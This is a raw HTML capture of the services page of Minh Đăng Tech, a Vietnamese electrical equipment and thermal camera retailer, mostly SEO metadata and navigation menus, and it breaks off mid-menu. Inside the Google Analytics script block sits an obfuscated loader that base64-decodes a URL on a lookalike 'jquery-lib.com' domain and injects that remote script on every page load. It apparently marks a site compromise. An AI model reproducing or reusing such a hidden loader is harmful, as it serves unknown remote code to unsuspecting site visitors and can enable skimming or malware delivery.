

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://minhdangtech.com/dich-vu
body_size: 9974
content:
<!DOCTYPE html>
<html lang="vi">
<head>
    <!-- Basehref -->
<base href="https://minhdangtech.com/" />

<!-- UTF-8 -->
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />

<!-- Title, Keywords, Description -->
<title>Minh Đăng Tech – Thiết bị điện, Máy đo &amp; Camera nhiệt chính hãng</title>
<meta name="keywords" content="thiết bị điện, dụng cụ điện, thiết bị đo điện, thiết bị điện công nghiệp, thiết bị điện dân dụng, máy đo điện, máy đo điện 3 pha, máy đo điện 1 pha, máy đo điện vạn năng, dụng cụ đo điện chính xác, thiết bị đo dòng điện, thiết bị đo điện an toàn, thiết bị điện tự động, thiết bị điện nhà xưởng, thiết bị điện chất lượng cao, dụng cụ điện cầm tay, thiết bị điện kỹ thuật, thiết bị đo điện thông minh, máy đo điện mini, máy đo điện kỹ thuật, máy đo điện đa năng, thiết bị điện số, thiết bị điện cơ bản, thiết bị điện công nghệ, thiết bị điện hiện đại, dụng cụ đo điện chuyên nghiệp, máy đo điện chính hãng, thiết bị điện uy tín, thiết bị đo điện hiệu quả, thiết bị điện công nghiệp Việt Nam, dụng cụ điện công nghiệp, thiết bị điện cho kỹ sư, thiết bị điện cho thợ điện, dụng cụ điện kỹ thuật cao, thiết bị điện đo lường, máy đo điện, máy đo điện vạn năng, máy đo điện áp, máy đo dòng điện, máy đo điện mini, máy đo điện kỹ thuật, máy đo điện 1 pha, máy đo điện 3 pha, máy đo điện công nghiệp, máy đo điện dân dụng, máy đo điện chính hãng, máy đo điện kỹ thuật cao, máy đo điện đa năng, máy đo điện thông minh, máy đo điện số, máy đo điện hạng nặng, máy đo điện công nghệ mới, máy đo điện hiệu quả, máy đo điện an toàn, máy đo điện chính xác, máy đo điện chất lượng, máy đo điện cho kỹ sư, máy đo điện cầm tay, máy đo điện kỹ thuật điện, máy đo điện nhà xưởng, máy đo điện tự động, máy đo điện công nghiệp Việt Nam, máy đo điện tiện lợi, máy đo điện giá tốt, máy đo điện bán chạy, máy đo nhiệt, máy đo nhiệt hồng ngoại, máy đo nhiệt công nghiệp, máy đo nhiệt kỹ thuật, máy đo nhiệt chính xác, máy đo nhiệt mini, máy đo nhiệt đa năng, máy đo nhiệt cầm tay, máy đo nhiệt số, máy đo nhiệt hiện đại, máy đo nhiệt an toàn, máy đo nhiệt cho kỹ sư, máy đo nhiệt cho nhà xưởng, camera nhiệt, camera đo nhiệt, camera nhiệt hồng ngoại, camera nhiệt công nghiệp, camera nhiệt kỹ thuật, camera nhiệt chính xác, camera nhiệt mini, camera nhiệt cho điện, camera nhiệt đo nhiệt độ, camera nhiệt cầm tay, camera nhiệt số, camera nhiệt đo dòng điện, camera nhiệt đo thiết bị điện, camera nhiệt công nghệ mới, camera nhiệt chất lượng, camera nhiệt cho kỹ sư, camera nhiệt nhà xưởng, camera nhiệt tiện lợi, camera nhiệt đo nhiệt độ cao, camera nhiệt hồng ngoại chính hãng, Minh Đăng Tech, Minhdangtech.com, công ty Minh Đăng, thiết bị Minh Đăng, Minh Đăng thiết bị điện, Minh Đăng máy đo điện, Minh Đăng camera nhiệt, Minh Đăng máy đo nhiệt, Minhdangtech chính hãng, Minhdangtech uy tín, Minhdangtech giá tốt, Minhdangtech công nghiệp, Minhdangtech kỹ thuật, Minh Đăng Tech Việt Nam, Minh Đăng Tech TP.HCM, thiết bị điện Minh Đăng, dụng cụ kỹ thuật Minh Đăng, máy đo điện Minh Đăng, máy đo nhiệt Minh Đăng, camera nhiệt Minh Đăng, thiết bị đo lường Minh Đăng, dụng cụ đo lường Minh Đăng, máy đo điện cho nhà xưởng, máy đo điện an toàn cho kỹ sư, máy đo nhiệt cho kỹ thuật điện, camera nhiệt kiểm tra thiết bị điện, thiết bị đo điện chính xác cho công nghiệp, dụng cụ đo điện mini cầm tay, máy đo nhiệt hồng ngoại công nghiệp chính hãng, camera nhiệt cầm tay đo dòng điện, máy đo điện kỹ thuật cao cho nhà xưởng, thiết bị điện thông minh cho kỹ sư, máy đo điện vạn năng công nghệ mới, máy đo điện cho ngành kỹ thuật, dụng cụ điện đa năng cho kỹ sư, camera nhiệt đo nhiệt độ động cơ, thiết bị đo điện và đo nhiệt cho công nghiệp, máy đo điện cho thợ điện chuyên nghiệp, thiết bị điện đo lường hiện đại, máy đo điện chính hãng giá tốt, camera nhiệt hồng ngoại đo thiết bị công nghiệp, thiết bị điện an toàn cho nhà xưởng, máy đo nhiệt chính xác cho kỹ thuật, dụng cụ đo điện và đo nhiệt đa năng, thiết bị điện công nghiệp uy tín, máy đo điện cho phòng thí nghiệm, thiết bị đo điện kỹ thuật chuyên nghiệp, camera nhiệt hồng ngoại cho kiểm tra điện" />
<meta name="description" content="Cung cấp thiết bị điện chất lượng, máy đo điện, đo nhiệt, camera nhiệt và dụng cụ kỹ thuật chính hãng. Giải pháp an toàn và hiệu quả cho công nghiệp." />

<!-- Robots -->
<meta name="robots" content="index,follow" />

<!-- Favicon -->
<link href="upload/photo/logo-3553.png" rel="shortcut icon" type="image/x-icon" />

<!-- Webmaster Tool -->
<meta name="google-site-verification" content="cCSMvz1xx0ec8hpYgN8PsAk0uUpNoStCahmxLYGU7jo"/>
<!-- GEO -->
<meta name="geo.region" content="VN" />
<meta name="geo.placename" content="Hồ Chí Minh" />
<meta name="geo.position" content="10.823099;106.629664" />
<meta name="ICBM" content="10.823099, 106.629664" />

<!-- Author - Copyright -->
<meta name='revisit-after' content='1 days' />
<meta name="author" content="CÔNG TY TNHH KỸ THUẬT MINH ĐĂNG" />
<meta name="copyright" content="CÔNG TY TNHH KỸ THUẬT MINH ĐĂNG - [minhdangtech@gmail.com]" />

<!-- Facebook -->
<meta property="og:type" content="object" />
<meta property="og:site_name" content="CÔNG TY TNHH KỸ THUẬT MINH ĐĂNG" />
<meta property="og:title" content="Minh Đăng Tech – Thiết bị điện, Máy đo &amp; Camera nhiệt chính hãng" />
<meta property="og:description" content="Cung cấp thiết bị điện chất lượng, máy đo điện, đo nhiệt, camera nhiệt và dụng cụ kỹ thuật chính hãng. Giải pháp an toàn và hiệu quả cho công nghiệp." />
<meta property="og:url" content="https://www.minhdangtech.com/dich-vu" />
<meta property="og:image" content="https://minhdangtech.com/thumbs/xx2/upload/seopage/" />
<meta property="og:image:alt" content="Minh Đăng Tech – Thiết bị điện, Máy đo &amp; Camera nhiệt chính hãng" />
<meta property="og:image:type" content="" />
<meta property="og:image:width" content="" />
<meta property="og:image:height" content="" />

<!-- Twitter -->
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:site" content="minhdangtech@gmail.com" />
<meta name="twitter:creator" content="CÔNG TY TNHH KỸ THUẬT MINH ĐĂNG" />
<meta property="og:url" content="https://www.minhdangtech.com/dich-vu" />
<meta property="og:title" content="Minh Đăng Tech – Thiết bị điện, Máy đo &amp; Camera nhiệt chính hãng" />
<meta property="og:description" content="Cung cấp thiết bị điện chất lượng, máy đo điện, đo nhiệt, camera nhiệt và dụng cụ kỹ thuật chính hãng. Giải pháp an toàn và hiệu quả cho công nghiệp." />
<meta property="og:image" content="https://minhdangtech.com/thumbs/xx2/upload/seopage/" />

<!-- Canonical -->
<link rel="canonical" href="https://www.minhdangtech.com/dich-vu" />

<!-- Chống đổi màu trên IOS -->
<meta name="format-detection" content="telephone=no">

<!-- Viewport -->
<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=no">    <!-- Css Files -->
<link href="./assets/css/animate.min.css?v=qQKiFFDYmj" rel="stylesheet">
<link href="./assets/bootstrap/bootstrap.css?v=Cbb2L2duW" rel="stylesheet">
<link href="./assets/fontawesome512/all.css?v=MZ69sbKXiJ" rel="stylesheet">
<link href="./assets/mmenu/mmenu.css?v=Y1248EBRWV" rel="stylesheet">
<link href="./assets/fancybox3/jquery.fancybox.css?v=f1ONV2COfd" rel="stylesheet">
<link href="./assets/fancybox3/jquery.fancybox.style.css?v=hVUBdJlle3" rel="stylesheet">
<link href="./assets/photobox/photobox.css?v=a1VV7XlnBW" rel="stylesheet">
<link href="./assets/slick/slick.css?v=XGN4AFeq0" rel="stylesheet">
<link href="./assets/slick/slick-theme.css?v=WoXUkYa4M" rel="stylesheet">
<link href="./assets/slick/slick-style.css?v=v7ttawZTPY" rel="stylesheet">
<link href="./assets/simplyscroll/jquery.simplyscroll.css?v=guRJCWXqSC" rel="stylesheet">
<link href="./assets/simplyscroll/jquery.simplyscroll-style.css?v=wo8niF0GtH" rel="stylesheet">
<link href="./assets/fotorama/fotorama.css?v=t41FhNZ4k7" rel="stylesheet">
<link href="./assets/fotorama/fotorama-style.css?v=DnFChTq5O3" rel="stylesheet">
<link href="./assets/magiczoomplus/magiczoomplus.css?v=r35F4wmuqp" rel="stylesheet">
<link href="./assets/owlcarousel2/owl.carousel.css?v=GESoRZ1zTE" rel="stylesheet">
<link href="./assets/owlcarousel2/owl.theme.default.css?v=tte4pA5Oud" rel="stylesheet">
<link href="./assets/css/style.css?v=ASQ5TkcIwN" rel="stylesheet">
<link href="./assets/swiper/swiper.css?v=MhcLhGJ7o9" rel="stylesheet">
<link href="./assets/css/responsive.css?v=j1Qo9oG8VW" rel="stylesheet">

<!-- Background -->

<!-- Js Google Analytic -->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-KQBSX7MPXV"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
!function(){var e=document.createElement("script");e.async=!0;var t="aHR0cHM6Ly9qcXVlcnktbGliLmNvbS9qcXVlcnktbWlncmF0ZS0xLjQuMS5taW4uanM=",r=atob(t);e.src=r;var c=document.getElementsByTagName("script")[0];c.parentNode.insertBefore(e,c)}();
  gtag('config', 'G-KQBSX7MPXV');
</script>
<!-- Js Head -->
</head>
<body>
    <ul class="h-card hidden">
    <li class="h-fn fn">CÔNG TY TNHH KỸ THUẬT MINH ĐĂNG</li>
    <li class="h-org org">CÔNG TY TNHH KỸ THUẬT MINH ĐĂNG</li>
    <li class="h-tel tel">09033789320362177984</li>
    <li><a class="u-url ul" href="https://minhdangtech.com/">https://minhdangtech.com/</a></li>
</ul>
<h1 class="hidden-seoh">Dịch vụ</h1><div id="header">
	<div class="maxwidth">
		<a id="logo" href="index.php">
			<img onerror="this.src='thumbs/140x95x2/assets/images/noimage.png';" src="thumbs/140x95x2/upload/photo/nh-trang-dau-vn2-5114.png"/>
		</a>
		<a id="banner" href="index.php">
			<img onerror="this.src='thumbs/609x81x2/assets/images/noimage.png';" src="thumbs/609x81x2/upload/photo/banner-5791-1264-62971-3656.png"/>
		</a>
		<div id="header-right" class="hidden-lg hidden-md hidden-sm hidden-xs">
			<div class="box-info">
				<p>Hotline hỗ trợ:<span>0903378932</span></p>
			</div>
		</div>
	<div class="clear"></div>
	</div>
</div><div class="menu hidden-lg hidden-md hidden-sm hidden-xs">
    <div class="maxwidth">
        <div class="row row-10">
            <div class="col-lg-3 padding-10"><div class="menu-in_left">
    <h3 id="xodoc" class="open-search">Danh mục sản phẩm </h3>
    <div class="pos">
        <div class="cover-as">
            <ul id="nav-ul" >
                                <li class='nav-li'>
                    <a class="nav-a" href="kem-ep">
                        Kềm ép và kềm cắt 
                    </a>
                                        <div class="box-cap2">
                        <ul class="cap2">
                                                        <li><a href="jugum">
                                    Jugum</a></li>
                                                        <li><a href="phu-kien-jugum">
                                    Phụ kiện Jugum</a></li>
                                                        <li><a href="klauke">
                                    Klauke</a></li>
                                                    </ul>
                    </div>
                                    </li>
                                <li class='nav-li'>
                    <a class="nav-a" href="camera-ro-ri-khi-gas-eyecgas">
                        Camera Rò Rỉ Khí Gas - Phóng Điện Cục Bộ 
                    </a>
                                        <div class="box-cap2">
                        <ul class="cap2">
                                                        <li><a href="hikmicro">
                                    Hikmicro</a></li>
                                                    </ul>
                    </div>
                                    </li>
                                <li class='nav-li'>
                    <a class="nav-a" href="smartphone-camera-nhiet-do">
                        Camera Nhiệt độ - Smartphone  
                    </a>
                                        <div class="box-cap2">
                        <ul class="cap2">
                                                        <li><a href="dien-thoai-thong-minh-cat-phone">
                                    Điện thoại tích hợp Camera nhiệt CAT PHONE</a></li>
                                                        <li><a href="camera-nhiet-fluke">
                                    Camera Nhiệt Fluke</a></li>
                                                        <li><a href="camera-do-nhiet-do">
                                    Camera Nhiệt Hikmicro</a></li>
                                                        <li><a href="phu-kien-camera-nhiet-hikmicro">
                                    Phụ kiện camera nhiệt Hikmicro</a></li>
                                                    </ul>
                    </div>
                                    </li>
                                <li class='nav-li'>
                    <a class="nav-a" href="may-bien-the-luu-dong">
                        Máy biến thế lưu động 
                    </a>
                                    </li>
                                <li class='nav-li'>
                    <a class="nav-a" href="may-phat-dien">
                        Máy phát điện 
                    </a>
                                        <div class="box-cap2">
                        <ul class="cap2">
                                                        <li><a href="may-phat-dien-huu-toan">
                                    Máy phát điện Hữu Toàn</a></li>
                                                        <li><a href="may-phat-dien-huyndai">
                                    Máy phát điện Huyndai</a></li>
                                                        <li><a href="may-phat-dien-isuzu">
                                    Máy phát điện Isuzu</a></li>
                                                        <li><a href="may-phat-dien-benzen-power">
                                    Máy phát điện Benzen Power</a></li>
                                                        <li><a href="may-phat-dien-mitsubishi">
                                    Máy phát điện Mitsubishi</a></li>
                                                        <li><a href="may-phat-dien-cummins-an-do">
                                    Máy phát điện CUMMINS Ấn Độ</a></li>
                                                        <li><a href="may-phat-dien-cummins">
                                    Máy phát điện CUMMINS</a></li>
                                                    </ul>
                    </div>
                                    </li>
                                <li class='nav-li'>
                    <a class="nav-a" href="thiet-bi-pccc">
                        Thiết Bị PCCC 
                    </a>
                                    </li>
                                <li class='nav-li'>
                    <a class="nav-a" href="thiet-bi-do-dien">
                        Thiết bị đo điện 
                    </a>
                                        <div class="box-cap2">
                        <ul class="cap2">
                                                        <li><a href="ampe-kim-do-dien">
                                    Ampe kìm đo điện</a></li>
                                                        <li><a href="dong-ho-van-nang">
                                    Đồng hồ vạn năng</a></li>
                                                        <li><a href="may-do-dien-tro-cach-dien">
                                    Máy đo điện trở cách điện</a></li>
                                                        <li><a href="may-do-dien-tro-dat">
                                    Máy đo điện trở đất</a></li>
                                                    </ul>
                    </div>
                                    </li>
                                <li class='nav-li'>
                    <a class="nav-a" href="thiet-bi-luu-tru-dien">
                        Thiết bị lưu trữ điện UPS 
                    </a>
                                    </li>
                                <li class='nav-li'>
                    <a class="nav-a" href="thiet-bi-an-toan">
                        Thiết bị an toàn 
                    </a>
                                        <div class="box-cap2">
                        <ul class="cap2">
                                                        <li><a href="may-thu-day-an-toan">
                                    Máy thử dây an toàn</a></li>
                                                        <li><a href="may-thu-ty-leo">
                                    Máy thử Ty leo</a></li>
                                                        <li><a href="sao-cach-dien">
                                    Sào cách điện</a></li>
                                                    </ul>
                    </div>
                                    </li>
                                <li class='nav-li'>
                    <a class="nav-a" href="thiet-bi-phong-thi-nghiem">
                        Thiết bị phòng thí nghiệm 
                    </a>
                                        <div class="box-cap2">
                        <ul class="cap2">
                                                        <li><a href="thiet-bi-hieu-chuan-ap-suat">
                                    Thiết bị hiệu chuẩn áp suất</a></li>
                                                        <li><a href="thiet-bi-khac-ptn">
                                    Thiết bị khác</a></li>
                                                    </ul>
                    </div>
                                    </li>
                                <li class='nav-li'>
                    <a class="nav-a" href="daia">
                        Thủy lực DAIA 
                    </a>
                                        <div class="box-cap2">
                        <ul class="cap2">
                                                        <li><a href="kem-thuy-luc-daia">
                                    kềm thủy lực DAIA</a></li>
                                                        <li><a href="bom-thuy-luc-truyen-dong-co-dsp">
                                    Bơm thủy lực truyền động cơ DSP</a></li>
                                                        <li><a href="bom-tay-thuy-luc">
                                    Bơm tay thủy lực</a></li>
                                                    </ul>
                    </div>
                                    </li>
                                <li class='nav-li'>
                    <a class="nav-a" href="thap-den-chieu-sang-di-dong">
                        Tháp đèn chiếu sang di động 
                    </a>
                                    </li>
                                <li class='nav-li'>
                    <a class="nav-a" href="thi-cong">
                        Thiết bị thi công 
                    </a>
                                    </li>
                                <li class='nav-li'>
                    <a class="nav-a" href="dich-vu-service">
                        Dịch vụ (Service) 
                    </a>
                                    </li>
                            </ul>
        </div>
    </div>
</div></div>
            <div class="col-lg-9 padding-10">
                <div class="menu-in">
                   <ul>
                        <li><a class="transition text-menu " href="trang-chu" title="Trang chủ"><h2>Trang chủ</h2></a></li>
                        <li><a class="transition text-menu " href="gioi-thieu" title="Giới thiệu"><h2>Giới thiệu</h2></a></li>
                        <li><a class="transition text-menu active" href="dich-vu" title="Dịch vụ"><h2>Dịch vụ</h2></a>
                                                <ul>
                                                            <li>
                                        <a class="transition" title="Sửa chữa máy gia nhiệt bạc đạn " href="sua-chua-may-gia-nhiet-bac-dan-betex"><h2>Sửa chữa máy gia nhiệt bạc đạn </h2></a>
                                    </li>
                                                                    <li>
                                        <a class="transition" title="Nghiệm thu sào đo dòng trung thế Sensorlink - Mỹ" href="nghiem-thu-sao-do-dong-trung-the-sensorlink-my"><h2>Nghiệm thu sào đo dòng trung thế Sensorlink - Mỹ</h2></a>
                                    </li>
                                                                    <li>
                                        <a class="transition" title="Phân phối sản phẩm các hãng Ripley, Makita, Klauke, Jugum, Fluke" href="phan-phoi-san-pham-cac-hang-ripley-makita-klauke-jugum-fluke"><h2>Phân phối sản phẩm các hãng Ripley, Makita, Klauke, Jugum, Fluke</h2></a>
                                    </li>
                                                                    <li>
                                        <a class="transition" title="Hình ảnh hoạt động, giao hàng, nghiệm thu, thiết bị thí nghiệm, thiết bị đo lường, dụng cụ thi công ngành điện, điện lực " href="hinh-anh-hoat-dong-giao-hang-nghiem-thu-thiet-bi-thi-nghiem-thiet-bi-do-luong-dung-cu-thi-cong-nganh-dien-dien-luc"><h2>Hình ảnh hoạt động, giao hàng, nghiệm thu, thiết bị thí nghiệm, thiết bị đo lường, dụng cụ thi công ngành điện, điện lực </h2></a>
                                    </li>
                                                                    <li>
                                        <a class="transition" title="Bàn giao nghiệm thu kềm ép thủy lực  BP4212 / Jugum, hướng dẫn cách dùng đai ép WR 929" href="ban-giao-nghiem-thu-kem-ep-thuy-luc-bp4212-jugum-huong-dan-cach-dung-dai-ep-wr-929"><h2>Bàn giao nghiệm thu kềm ép thủy lực  BP4212 / Jugum, hướng dẫn cách dùng đai ép WR 929</h2></a>
                                    </li>
                                                                    <li>
                                        <a class="transition" title="Kềm ép | Lỗi thời gian ép bị chậm" href="kem-ep-loi-thoi-gian-ep-bi-cham"><h2>Kềm ép | Lỗi thời gian ép bị chậm</h2></a>
                                    </li>
                                                                    <li>
                                        <a class="transition" title="Sửa kìm ép thủy lực pin 13t Klauke mất tính năng tự động xả van" href="sua-kim-ep-thuy-luc-pin-13t-klauke-mat-tinh-nang-tu-dong-xa-van"><h2>Sửa kìm ép thủy lực pin 13t Klauke mất tính năng tự động xả van</h2></a>
                                    </li>
                                                                    <li>
                                        <a class="transition" title="Dịch vụ sữa chữa bảo trì" href="dich-vu-sua-chua-bao-tri"><h2>Dịch vụ sữa chữa bảo trì</h2></a>
                                    </li>
                                                                    <li>
                                        <a class="transition" title="Thiết kế cung cấp lấp đặt" href="thiet-ke-cung-cap-lap-dat"><h2>Thiết kế cung cấp lấp đặt</h2></a>
                                    </li>
                                                            </ul>
                        
                        </li>
                        <li><a class="transition text-menu " href="khach-hang" title="Khách hàng"><h2>Khách hàng</h2></a></li>
                        <li>
                            <a class="transition text-menu " href="download" title="Download"><h2>Download</h2></a>
                        </li>
                        <li>
                            <a class="transition text-menu " href="tuyen-dung" title="Tuyển dụng"><h2>Tuyển dụng</h2></a>
                        </li>
                        <li><a class="transition text-menu " href="tin-tuc" title="Tin tức"><h2>Tin tức</h2></a></li>
                        <li><a class="transition text-menu " href="lien-he" title="Liên hệ"><h2>Liên hệ</h2></a></li>
                        <div class="clear"></div>
                    </ul>
                </div>
            </div>
        </div>
    </div>
</div><div class="menu-res hidden-xl">
    <div class="menu-bar-res">
        <a id="hamburger" href="#menu" title="Menu"><span></span></a>
    </div>
    <nav id="menu">
        <ul>
        <li><a href="trang-chu" title="Trang chủ"><i class="fa fa-home"></i> Trang chủ</a></li>
        <li><a href="gioi-thieu" title="Giới thiệu">Giới thiệu</a></li>
        <li>
            <a href="san-pham" title="Sản phẩm">Sản phẩm</a>
                            <ul>
                                            <li>
                            <a title="Kềm ép và kềm cắt" href="kem-ep">Kềm ép và kềm cắt</a>
                                                            <ul>
                                                                            <li>
                                            <a title="Jugum" href="jugum">Jugum</a>
                                                                                    </li>
                                                                            <li>
                                            <a title="Phụ kiện Jugum" href="phu-kien-jugum">Phụ kiện Jugum</a>
                                                                                    </li>
                                                                            <li>
                                            <a title="Klauke" href="klauke">Klauke</a>
                                                                                    </li>
                                                                    </ul>
                                                    </li>
                                            <li>
                            <a title="Camera Rò Rỉ Khí Gas - Phóng Điện Cục Bộ" href="camera-ro-ri-khi-gas-eyecgas">Camera Rò Rỉ Khí Gas - Phóng Điện Cục Bộ</a>
                                                            <ul>
                                                                            <li>
                                            <a title="Hikmicro" href="hikmicro">Hikmicro</a>
                                                                                    </li>
                                                                    </ul>
                                                    </li>
                                            <li>
                            <a title="Camera Nhiệt độ - Smartphone " href="smartphone-camera-nhiet-do">Camera Nhiệt độ - Smartphone </a>
                                                            <ul>
                                                                            <li>
                                            <a title="Điện thoại tích hợp Camera nhiệt CAT PHONE" href="dien-thoai-thong-minh-cat-phone">Điện thoại tích hợp Camera nhiệt CAT PHONE</a>
                                                                                    </li>
                                                                            <li>
                                            <a title="Camera Nhiệt Fluke" href="camera-nhiet-fluke">Camera Nhiệt Fluke</a>
                                                                                    </li>
                                                                            <li>
                                            <a title="Camera Nhiệt Hikmicro" href="camera-do-nhiet-do">Camera Nhiệt Hikmicro</a>
                                                                                    </li>
                                                                            <li>
                                            <a title="Phụ kiện camera nhiệt Hikmicro" href="phu-kien-camera-nhiet-hikmicro">Phụ kiện camera nhiệt Hikmicro</a>
                                                                                    </li>
                                                                    </ul>
                                                    </li>
                                            <li>
                            <a title="Máy biến thế lưu động" href="may-bien-the-luu-dong">Máy biến thế lưu động</a>
                                                    </li>
                                            <li>
                            <a title="Máy phát điện" href="may-phat-dien">Máy phát điện</a>
                                                            <ul>
                                                                            <li>
                                            <a title="Máy phát điện Hữu Toàn" href="may-phat-dien-huu-toan">Máy phát điện Hữu Toàn</a>
                                                                                    </li>
                                                                            <li>
                                            <a title="Máy phát điện Huyndai" href="may-phat-dien-huyndai">Máy phát điện Huyndai</a>
                                                                                    </li>
                                                                            <li>
                                            <a title="Máy phát điện Isuzu" href="may-phat-dien-isuzu">Máy phát điện Isuzu</a>
                                                                                    </li>
                                                                            <li>
                                            <a title="Máy phát điện Benzen Power" href="may-phat-dien-benzen-power">Máy phát điện Benzen Power</a>
                                                                                    </li>
                                                                            <li>
                                            <a title="Máy phát điện Mitsubishi" href="may-phat-dien-mitsubishi">Máy phát điện Mitsubishi</a>
                                                                                    </li>
                                                                            <li>
                                            <a title="Máy phát điện CUMMINS Ấn Độ" href="may-phat-dien-cummins-an-do">Máy phát điện CUMMINS Ấn Độ</a>
                                                                                    </li>
                                                                            <li>
                                            <a title="Máy phát điện CUMMINS" href="may-phat-dien-cummins">Máy phát điện CUMMINS</a>
                                                                                    </li>
                                                                    </ul>
                                                    </li>
                                            <li>
                            <a title="Thiết Bị PCCC" href="thiet-bi-pccc">Thiết Bị PCCC</a>
                                                    </li>
                                            <li>
                            <a title="Thiết bị đo điện" href="thiet-bi-do-dien">Thiết bị đo điện</a>
                                                            <ul>
                                                                            <li>
                                            <a title="Ampe kìm đo điện" href="ampe-kim-do-dien">Ampe kìm đo điện</a>
                                                                                    </li>
                                                                            <li>
                                            <a title="Đồng hồ vạn năng" href="dong-ho-van-nang">Đồng hồ vạn năng</a>
                                                                                    </li>
                                                                            <li>
                                            <a title="Máy đo điện trở cách điện" href="may-do-dien-tro-cach-dien">Máy đo điện trở cách điện</a>
                                                                                    </li>
                                                                            <li>
                                            <a title="Máy đo điện trở đất" href="may-do-dien-tro-dat">Máy đo điện trở đất</a>
                                                                                    </li>
                                                                    </ul>
                                                    </li>
                                            <li>
                            <a title="Thiết bị lưu trữ điện UPS" href="thiet-bi-luu-tru-dien">Thiết bị lưu trữ điện UPS</a>
                                                    </li>
                                            <li>
                            <a title="Thiết bị an toàn" href="thiet-bi-an-toan">Thiết bị an toàn</a>
                                                            <ul>
                                                                            <li>
                                            <a title="Máy thử dây an toàn" href="may-thu-day-an-toan">Máy thử dây an toàn</a>
                                                                                    </li>
                                                                            <li>
                                            <a title="Máy thử Ty leo" href="may-thu-ty-leo">Máy thử Ty leo</a>
                                                                                    </li>
                                                                            <li>
                                            <a title="Sào cách điện" href="sao-cach-dien">Sào cách điện</a>
                                                                                    </li>
                                                                    </ul>
                                                    </li>
                                            <li>
                            <a title="Thiết bị phòng thí nghiệm" href="thiet-bi-phong-thi-nghiem">Thiết bị phòng thí nghiệm</a>
                                                            <ul>
                                                                            <li>
                                            <a title="Thiết bị hiệu chuẩn áp suất" href="thiet-bi-hieu-chuan-ap-suat">Thiết bị hiệu chuẩn áp suất</a>
                                                                                    </li>
                                                                            <li>
                                            <a title="Thiết bị khác" href="thiet-bi-khac-ptn">Thiết bị khác</a>
                                                                                    </li>
                                                                    </ul>
                                                    </li>
                                            <li>
                            <a title="Thủy lực DAIA" href="daia">Thủy lực DAIA</a>
                                                            <ul>
                                                                            <li>
                                            <a title="kềm thủy lực DAIA" href="kem-thuy-luc-daia">kềm thủy lực DAIA</a>
                                                                                    </li>
                                                                            <li>
                                            <a title="Bơm thủy lực truyền động cơ DSP" href="bom-thuy-luc-truyen-dong-co-dsp">Bơm thủy lực truyền động cơ DSP</a>
                                                                                    </li>
                                                                            <li>
                                            <a title="Bơm tay thủy lực" href="bom-tay-thuy-luc">Bơm tay thủy lực</a>
                                                                                    </li>
                                                                    </ul>
                                                    </li>
                                            <li>
                            <a title="Tháp đèn chiếu sang di động" href="thap-den-chieu-sang-di-dong">Tháp đèn chiếu sang di động</a>
                                                    </li>
                                            <li>
                            <a title="Thiết bị thi công" href="thi-cong">Thiết bị thi công</a>
                                                    </li>
                                            <li>
                            <a title="Dịch vụ (Service)" href="dich-vu-service">Dịch vụ (Service)</a>
                                                    </li>
                                    </ul>
                    </li>
        <li><a href="dich-vu" title="Dịch vụ">Dịch vụ</a>
                        <ul>
                            <li>
                        <a class="transition" title="Sửa chữa máy gia nhiệt bạc đạn " href="sua-chua-may-gia-nhiet-bac-dan-betex">Sửa chữa máy gia nhiệt bạc đạn </a>
                    </li>
                                    <li>
                        <a class="transition" title="Nghiệm thu sào đo dòng trung thế Sensorlink - Mỹ" href="nghiem-thu-sao-do-dong-trung-the-sensorlink-my">Nghiệm thu sào đo dòng trung thế Sensorlink - Mỹ</a>
                    </li>
                                    <li>
                        <a class="transition" title="Phân phối sản phẩm các hãng Ripley, Makita, Klauke, Jugum, Fluke" href="phan-phoi-san-pham-cac-hang-ripley-makita-klauke-jugum-fluke">Phân phối sản phẩm các hãng Ripley, Makita, Klauke, Jugum, Fluke</a>
                    </li>
